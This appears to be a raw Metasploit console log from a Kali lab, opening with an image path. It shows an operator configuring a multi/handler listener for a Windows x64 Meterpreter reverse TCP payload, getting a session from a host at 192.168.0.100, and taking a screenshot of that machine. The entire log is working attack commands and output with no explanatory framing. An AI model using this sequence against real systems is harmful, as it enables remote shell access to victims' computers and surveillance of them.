 1 kali
""._\__,'< <____
| |  `----.`.
| |        \ `.
; |___      \-``
\   --<
`.`.<
`-'
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windwos/x64/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.111
lhost => 192.168.0.111
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] Sending stage (200774 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.111:4444 -> 192.168.0.100:49177) at 2022-09-24 01:20:30 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/kLUYKNKu.jpeg
meterpreter >